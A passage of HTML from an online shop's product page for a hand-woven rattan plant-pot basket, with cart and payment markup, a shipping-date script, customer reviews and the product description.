  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;"><img style="float: none;" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/guarantee_large_large_af1cf436-659b-45f1-ba47-924e085ae178_large.png?v=1567961502" alt=""></h1>
<center>
<span style="color: #ff9900;"><strong><span style="text-decoration: underline;">FREE USPS FIRST CLASS SHIPPING</span></strong></span><center></center>
</center>
<p> </p>
<p><strong>Super-Cute and Uniquely Artisan-Made Woven Baskets</strong><br data-mce-fragment="1"> <br data-mce-fragment="1"><strong>Bring Out the Boho Style Wherever You Place Them</strong><br data-mce-fragment="1"> <br data-mce-fragment="1">It’s the season for home gardening. If you’re fond of growing cacti, flowers, succulents, herbs, flowers, or any other kind of indoor plant, there is no doubt you will want this Hand-Woven Rattan Straw Basket for Plant Pots.<br data-mce-fragment="1"> <br data-mce-fragment="1">These artisan-made unique baskets can stand steadily on their own. These oriental-style tropical woven planters will give your home the boho style that you want. They’re perfect for your work desk, dining table, kitchen counter, or plant rack. You can even get them to stand alone on the floor. These basket-style planter pots won’t disappoint.<br data-mce-fragment="1"> <br data-mce-fragment="1">These Hand Woven Rattan Straw Basket for Plant Pots make for the perfect basket display for your flowers or greens. Each basket is equipped with 3-cm legs, and they can fit round or square-ish plant pots up to 3 inches in diameter. These things come in a natural reddish-brown color.<br data-mce-fragment="1"> <br data-mce-fragment="1"></p>
<ul>
<li>
<strong><span style="color: #ff2a00;">MEASUREMENTS - 12 x 12 x 12 cm (4.7 x 4.7 x 4.7 inches) in length, width, and height.</span> </strong>Each basket is equipped with 30-cm legs. The basket measures 4.7 inches in height from the tip of the leg up to the mouth of the basket.</li>
<li>
<strong>WOVEN BASKET HANDMADE USING QUALITY RATTAN STRAW</strong> – These wicker baskets for plants are hand-made by Asian artisans using only the best quality rattan straw. The materials are sourced from plants that are readily available and sustainably grown in the tropics.</li>
<li>
<strong>GIVE YOUR PLANTS THE ORIENTAL TROPICAL FEEL</strong> – Give your plant babies some loving, and flaunt them in style with these woven basket planters. These pot plants with stands are eye-catching</li>
<li>
<strong>EYE-CATCHING &amp; UNIQUE BOHO DÉCOR</strong> – These plant pots are definitely eye-catching and quite reliable when it comes to holding your precious greenery. They can stand steadily on their own regardless of where you place it – desk, coffee table, kitchen counter, or even the floor.</li>
<li>
<strong>PERFECT FOR INDOOR PLANT POTS</strong> – White these eco-friendly decorative baskets can withstand the weather, they’re perfect as indoor plant pots in order to maintain their authentic quantity for a long period of time.</li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/Trust_badge_large.jpg?v=1550563568"></p>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188592963748"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188592996516"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593062052"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&width=550 550w,//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&width=1100 1100w,//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&width=1445 1445w,//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&width=1445"
    alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20188593094820"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
